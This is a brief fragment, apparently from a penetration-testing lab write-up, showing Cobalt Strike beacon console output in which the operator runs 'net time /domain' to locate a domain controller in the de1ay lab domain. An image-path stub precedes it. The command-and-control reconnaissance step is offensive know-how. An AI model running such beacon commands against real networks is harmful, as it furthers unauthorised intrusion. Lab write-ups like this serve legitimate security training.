 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\DC.de1ay.com 的当前时间是 2021/7/12 0:46:12